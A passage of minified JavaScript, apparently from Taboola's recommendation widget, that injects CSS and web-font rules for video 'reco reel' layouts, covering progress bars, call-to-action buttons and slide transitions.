injectMinutelyAdxCompliantStyles(e){const{progressBarColor:t=DEFAULT_REEL_COLOR,verticalLineColor:r=DEFAULT_REEL_COLOR,verticalLineFontColor:i=DEFAULT_REEL_FONT_COLOR,ctaColor:o=DEFAULT_REEL_COLOR,ctaFontColor:n=DEFAULT_REEL_FONT_COLOR,ctaFontFamily:a=DEFAULT_REEL_FONT_FAMILY,ctaFontSize:s=DEFAULT_SIDE_CTA_FONT_SIZE,ctaFontWeight:l=DEFAULT_REEL_FONT_WEIGHT}=e,c=`${MIN_FONT_SIZE}px`,d=`${MAX_FONT_SIZE}px`,p=DEFAULT_REEL_ITEM_TRANSITION;TRC.dom.injectStyle(`/* cyrillic-ext */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/c4/c4fc6b30-2f02-4701-96bb-fac3d9445ced.woff2) format("woff2"); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; }/* cyrillic */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/62/6275ba0a-1021-4682-8320-4e5c677ee9fc.woff2) format("woff2"); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116; }/* greek-ext */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/e6/e64bfb0d-8df2-4e76-ae10-b010f2ac2c5a.woff2) format("woff2"); unicode-range: U+1F00-1FFF; }/* greek */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/d6/d65354b3-6693-4496-93ec-1d89609b77c5.woff2) format("woff2"); unicode-range: U+0370-03FF; }/* vietnamese */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/48/48605077-fd5a-48ec-a59d-f69fa5766012.woff2) format("woff2"); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB; }/* latin-ext */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/a3/a3c22156-0411-4899-be45-071534d1d4c7.woff2) format("woff2"); unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF; }/* latin */@font-face { font-family: 'Roboto Condensed'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://cdn.taboola.com/static/05/056a6877-a1cb-4d23-aba1-d94b0378c12d.woff2) format("woff2"); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }div.tbl-reco-reel.tbl-reco-reel-min-design { margin-bottom: 10px; } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-runner { background-color: #ffffff63; } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .tbl-rr-skip { opacity: 1; pointer-events: all; -webkit-transition: opacity 0.5s ${p}s; -moz-transition: opacity 0.5s ${p}s; -ms-transition: opacity 0.5s ${p}s; -o-transition: opacity 0.5s ${p}s; transition: opacity 0.5s ${p}s; } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .videoCube.syndicatedItem { -webkit-transform: translateX(0%); -moz-transform: translateX(0%); -ms-transform: translateX(0%); -o-transform: translateX(0%); transform: translateX(0%); } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .videoCube.syndicatedItem .item-label-href { width: calc(100% - 90px); } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-syndicated-item .trc_rbox .trc_rbox_div .videoCube.syndicatedItem .item-label-href .tbl-ui-line-wrapper .tbl-ui-line { background: #ffffff63; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox { font-size: ${d}; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-rr-item-indicator { float: right; color: white; line-height: 35px; font-family: Arial, serif; margin-right: 10px; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-rr-item-indicator .tbl-rr-current-indicator { font-weight: bold; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox ._cm-native-ad-bottom { background-color: #0000005c; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls { bottom: 0; height: 35px; width: 100%; z-index: 9; background: black; right: 0; -webkit-transition: all linear 0.3s; -moz-transition: all linear 0.3s; -ms-transition: all linear 0.3s; -o-transition: all linear 0.3s; transition: all linear 0.3s; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls span svg { width: auto; height: 100%; vertical-align: top; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-play, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-pause { margin-left: 10px; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-mute, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-back, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-forward, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-pause, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-text-under-controls .tbl-play { padding: 0 5px; height: 100%; display: inline-block; vertical-align: top; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div { margin-bottom: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube { font-size: inherit; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.syndicatedItem { -webkit-transition: all ease ${p}s; -moz-transition: all ease ${p}s; -ms-transition: all ease ${p}s; -o-transition: all ease ${p}s; transition: all ease ${p}s; -webkit-transform: translateX(100%); -moz-transform: translateX(100%); -ms-transform: translateX(100%); -o-transform: translateX(100%); transform: translateX(100%); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.syndicatedItem.tbl-remove-item { -webkit-transition: all ease 2s; -moz-transition: all ease 2s; -ms-transition: all ease 2s; -o-transition: all ease 2s; transition: all ease 2s; -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.syndicatedItem.tbl-remove-item-to-right { -webkit-transition: all ease ${p}s; -moz-transition: all ease ${p}s; -ms-transition: all ease ${p}s; -o-transition: all ease ${p}s; transition: all ease ${p}s; -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item a.item-label-href, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item-to-right a.item-label-href { opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .video-label.video-title { opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href { -webkit-transform: translateX(2%); -moz-transform: translateX(2%); -ms-transform: translateX(2%); -o-transform: translateX(2%); transform: translateX(2%); width: 98%; z-index: 2 !important; opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .tbl-ui-line-wrapper { z-index: 3; -webkit-transform: scaleY(1); -moz-transform: scaleY(1); -ms-transform: scaleY(1); -o-transform: scaleY(1); transform: scaleY(1); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box { -webkit-animation: unset; -moz-animation: unset; -ms-animation: unset; -o-animation: unset; animation: unset; opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box.trc-main-label { -webkit-transform: translateX(0%); -moz-transform: translateX(0%); -ms-transform: translateX(0%); -o-transform: translateX(0%); transform: translateX(0%); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay { background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.25) 45%, rgba(0, 0, 0, 0.5) 62%, rgba(0, 0, 0, 0.8) 85%, #000000 96%); width: 100%; height: 100%; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder .thumbBlock { z-index: 4; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder .thumbBlock_placeholder { background-color: black; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder .thumbBlock_placeholder svg { display: inline-block; width: 50px; height: 50px; border: 4px solid #f3f3f3; border-top-color: rgba(0, 0, 0, 0.55); -webkit-border-radius: 50%; border-radius: 50%; -webkit-animation: tbl-spin 1s linear infinite; -moz-animation: tbl-spin 1s linear infinite; -ms-animation: tbl-spin 1s linear infinite; -o-animation: tbl-spin 1s linear infinite; animation: tbl-spin 1s linear infinite; position: absolute; top: calc(50% - 25px); left: calc(50% - 25px); } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder .thumbBlock_placeholder svg rect { display: none; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href { bottom: 35px; margin-bottom: 2%; -webkit-transform: translateX(43%); -moz-transform: translateX(43%); -ms-transform: translateX(43%); -o-transform: translateX(43%); transform: translateX(43%); mix-blend-mode: screen; -webkit-transition: transform .7s ease-out; -moz-transition: transform .7s ease-out; -ms-transition: transform .7s ease-out; -o-transition: transform .7s ease-out; transition: transform .7s ease-out; overflow: hidden; left: 0; width: 100%; opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box { margin-left: 10px; padding-left: 10px; width: 90%; position: relative; top: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box.trc-main-label { bottom: 0; top: unset; margin: 0; -webkit-transform: translateX(-100%); -moz-transform: translateX(-100%); -ms-transform: translateX(-100%); -o-transform: translateX(-100%); transform: translateX(-100%); -webkit-transition: transform .9s ease-out; -moz-transition: transform .9s ease-out; -ms-transition: transform .9s ease-out; -o-transition: transform .9s ease-out; transition: transform .9s ease-out; padding-left: 0; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box span { color: white; background: transparent; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding { left: 0; opacity: 0; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { opacity: 1; margin: 0; -webkit-transition: transform 1s ease-out; -moz-transition: transform 1s ease-out; -ms-transition: transform 1s ease-out; -o-transition: transform 1s ease-out; transition: transform 1s ease-out; -webkit-transform: translateX(2%); -moz-transform: translateX(2%); -ms-transform: translateX(2%); -o-transform: translateX(2%); transform: translateX(2%); width: 100%; left: 0%; font-family: "Roboto Condensed", Arial, sans-serif; font-weight: 300; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-rendering: optimizelegibility; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description span, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding span, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer span, div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title span { font-family: inherit; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding { font-family: Arial, sans-serif; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title.trc_ellipsis { max-height: 3.6em; line-height: 1.2em; font-size: 0.75em; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer .logoDiv { float: unset; font-family: inherit; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-ui-line-wrapper { top: unset; width: 0.7%; height: 100%; max-width: 7px; background-color: transparent; z-index: 1; bottom: 0; -webkit-transition: transform .2s linear .2s; -moz-transition: transform .2s linear .2s; -ms-transition: transform .2s linear .2s; -o-transition: transform .2s linear .2s; transition: transform .2s linear .2s; left: 0%; -webkit-transform: scaleY(0); -moz-transform: scaleY(0); -ms-transform: scaleY(0); -o-transform: scaleY(0); transform: scaleY(0); vertical-align: top; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-ui-line-wrapper .tbl-ui-line { background: ${r}; bottom: 0; height: 100%; width: 100%; display: block; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-text-under-title-background-wrapper { display: none; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); display: flex; align-items: center; justify-content: space-between; width: 100%; padding: 0 4%; box-sizing: border-box; mix-blend-mode: normal; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta.item-label-href-index-number { padding: 0 4% 0 2%; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .tbl-ui-line-wrapper { left: 4%; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .tbl-ui-line-wrapper.tbl-ui-line-wrapper-number { position: static; min-height: 70px; min-width: 47px; width: 100%; height: 100%; } @media only screen and (max-width: 600px) { div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .tbl-ui-line-wrapper.tbl-ui-line-wrapper-number { min-height: 42px; min-width: 25px; } } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .tbl-ui-line-wrapper.tbl-ui-line-wrapper-number .tbl-ui-line { color: ${i}; font-family: "Roboto Condensed", Arial, sans-serif; text-align: center; display: flex; align-items: center; justify-content: center; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .video-label-box.trc-main-label { box-sizing: border-box; padding: 0 2%; flex-grow: 1; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .item-label-href.item-label-href-cta .video-title.trc_ellipsis { -webkit-transform: translateX(0); -moz-transform: translateX(0); -ms-transform: translateX(0); -o-transform: translateX(0); transform: translateX(0); flex-grow: 1; -webkit-line-clamp: 2 !important; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .tbl-ui-call-to-action-wrapper { background-color: ${o}; display: flex; justify-content: center; align-items: center; padding: 5px 10px; border-radius: 35px; width: 35%; max-width: 168px; } @media only screen and (max-width: 900px) { div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .tbl-ui-call-to-action-wrapper { width: 42%; } } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .videoCube .tbl-ui-call-to-action-wrapper .tbl-ui-call-to-action { font-family: ${a}; font-weight: ${l}; font-size: ${s}; color: ${n}; text-transform: uppercase; text-align: center; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp { width: 100%; bottom: 35px; top: unset; height: 0.12em; -webkit-transition: opacity 0.1s; -moz-transition: opacity 0.1s; -ms-transition: opacity 0.1s; -o-transition: opacity 0.1s; transition: opacity 0.1s; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { padding: 0; height: 100%; background: transparent; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { margin: 0; top: 0; height: 100%; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .trc_rbox_div .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar .tbl-progress-runner { background-color: ${t}; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-rr-skip { position: absolute; bottom: 50px; right: 0; height: auto; padding: 10px; background-color: #ffffff10; border: 1px solid #ffffff50; color: white; opacity: 0; width: 90px; font-size: 15px; border-radius: 3px 0 0 3px; font-family: "Roboto Condensed","Helvetica Neue",Helvetica,Arial,sans-serif; border-right: 0; z-index: 2; pointer-events: none; } div.tbl-reco-reel.tbl-reco-reel-min-design .trc_rbox .tbl-rr-skip:hover { cursor: pointer; }/* Mobile */div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp,div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { padding: 0; height: 100%; background: transparent; } div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-reco-reel-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-story-touch-device .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { margin: 0; top: 0; height: 100%; }div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-reco-reel-touch-device .item-label-href .tbl-ui-line-wrapper,div.tbl-reco-reel.tbl-reco-reel-min-design.tbl-story-touch-device .item-label-href .tbl-ui-line-wrapper { top: 0; }@media (max-width: 480px) { div.tbl-reco-reel.tbl-reco-reel-min-design .tbl-text-under-controls { height: 30px; } div.tbl-reco-reel.tbl-reco-reel-min-design .tbl-reco-reel-progressBar-overflow-wrp { bottom: 30px; } }@keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -ms-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); } to { -webkit-transform: rotate(1turn); -moz-transform: rotate(1turn); -ms-transform: rotate(1turn); -o-transform: rotate(1turn); transform: rotate(1turn); } }`)}function injectTvrlStyles(e){const{ctaColor:t=TVRL_DEFAULT_BG_COLOR,ctaFontColor:r=TVRL_DEFAULT_FONT_COLOR,ctaFontFamily:i=TVRL_DEFAULT_FONT_FAMILY,ctaFontSize:o=TVRL_DEFAULT_FONT_SIZE,ctaFontWeight:n=TVRL_DEFAULT_FONT_WEIGHT}=e,a=`${MAX_FONT_SIZE}px`;TRC.dom.injectStyle(`/* cyrillic-ext */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format("woff2"); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; }/* cyrillic */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format("woff2"); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116; }/* vietnamese */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format("woff2"); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB; }/* latin-ext */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format("woff2"); unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF; }/* latin */@font-face { font-family: 'Montserrat'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2"); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }div.tbl-reco-reel.tbl-reco-reel-tvrl-layout { margin-bottom: 10px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox { font-size: ${a}; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div { border-radius: 16px; -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp { background: linear-gradient(#4f4f4f 0%, rgba(0, 0, 0, 0) 85%); height: 70px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { height: 100%; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; background: none; transition: none; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp { top: 0; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar-sc-unit { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 6px !important; border-radius: 10px; background: rgba(255, 255, 255, 0.7); box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.4); margin: 0 0.5%; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar { height: 4px !important; margin: 0 1%; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-runner { background-color: #ffffff; border-radius: 10px; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube { opacity: 0; font-size: inherit; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-remove-item-to-right { -webkit-animation: tbl-animation-fade-out 0.75s forwards; -moz-animation: tbl-animation-fade-out 0.75s forwards; -ms-animation: tbl-animation-fade-out 0.75s forwards; -o-animation: tbl-animation-fade-out 0.75s forwards; animation: tbl-animation-fade-out 0.75s forwards; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-show-item, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-next-item { opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.syndicatedItem { transform: none !important; transition: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .thumbBlock_holder { animation: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href { -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; transition: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box { -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href { box-sizing: border-box; opacity: 1; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; transition: none; padding: 0 4%; height: 80px; width: 100% !important; bottom: 0; margin: 0; left: 0; } @media (max-width: 576px) { div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href { height: 60px; padding: 0 14px; } } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .tbl-ui-line-wrapper { display: none; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box { -webkit-animation: unset; -moz-animation: unset; -ms-animation: unset; -o-animation: unset; animation: unset; opacity: 1; width: 100%; position: relative; top: 0; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box.trc-main-label { width: 100%; -webkit-transform: none; -moz-transform: none; -ms-transform: none; -o-transform: none; transform: none; opacity: 1; z-index: unset; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description { display: none !important; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title { opacity: 1; margin: 0; width: 100%; left: 0; font-family: "Montserrat", "Roboto Condensed", Arial, sans-serif; font-weight: 300; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; text-rendering: optimizelegibility; } div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding span, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .trc-widget-footer span, div.tbl-reco-reel.tbl-reco-reel-tvrl-layout .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title span { font-family: inherit; } 